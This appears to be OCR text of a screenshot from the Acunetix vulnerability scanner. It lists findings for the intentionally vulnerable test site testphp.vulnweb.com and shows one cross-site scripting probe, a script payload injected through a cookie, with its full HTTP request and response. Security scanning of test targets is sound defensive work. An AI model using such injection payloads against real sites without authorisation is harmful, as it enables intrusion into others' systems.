 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Report Start URL: http://testphp.vulnweb.com:80/ Profile: Default Start
Tools Explorer
Scan Results Statu
Scan Thread 1 ( http://testphp.vulnweb.com:80/ ) Fi
Web Alerts (153)
Apache Mod_Rewrite Off-By-One Buffer Overflow Vuln...
Blind SQL Injection (11)
CRLF injection/HTTP response splitting (AS) (1)
Cross Site Scripting (15)
/404.php
/AJAX/showxml.php (1)
/comment.php (1)
name (1)
variant 1
/guestbook.php (5)
/listproducts.php (3)
/Mod_Rewrite_Shop/takeover.php (1)
/search.php (2)
/secured/newuser.php (1)
Directory Traversal (AS) (2)
Macromedia Dreamweaver Remote Database Scripts (1)
PHP HTML Entity Encoder Heap Overflow Vulnerability (1)
PHP version older than 5.2.1 (1)
PHP version older than 5.2.3 (1)
PHP version older than 5.2.5 (1)
PHP version older than 5.2.6 (1)
PHP Zend_Hash_Del_Key_Or_Index vulnerability (1)
Script source code disclosure (1)
SQL injection (AS) (15)
Apache 2.x version older than 2.0.61 (1)
Apache 2.x version older than 2.0.63 (1)
Application error message (14)
Attack details
Cookie input mycookie was set to 1<ScRiPt >prompt(935987)</ScRiPt>
The input is reflected inside a text element.
View HTTP headers
Request
GET /AJAX/showxml.php HTTP/1.1
Cookie: login=robert_test/robert_test; mycookie=1<ScRiPt
>prompt(935987)</ScRiPt>
Host: testphp.vulnweb.com:80
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.0; .NET CLR 1.1.4322)
Response
HTTP/1.1 200 OK
Date: Wed, 08 Sep 2010 16:46:04 GMT
Server: Apache/2.0.55 (Ubuntu) mod_python/3.1.4
Python/2.4.3 PHP/5.1.2 mod_ssl/2.0.55 OpenSSL/0.9.8a
mod_perl/2.0.2 Perl/v5.8.7
X-Powered-By: PHP/5.1.2
Content-Length: 66
Keep-Alive: timeout=15, max=95
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
View HTML response
Launch the attack with HTTP Editor
Activity Window
Ready